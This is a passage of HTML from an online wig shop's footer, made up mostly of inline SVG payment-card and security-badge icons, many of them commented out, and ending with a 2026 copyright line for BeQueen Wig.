11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
          </div></div>

      <div class="footer__bottom__right">
        <div class="footer-copyright">
          <p class="footer-copyright__text">
            <!--span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Commerce électronique propulsé par Shopify</a></span-->
            <span class="footer-copyright__span footer-copyright__span--shop"
              >&copy; 2026, BeQueen Wig. All Rights Reserved.
            </span>
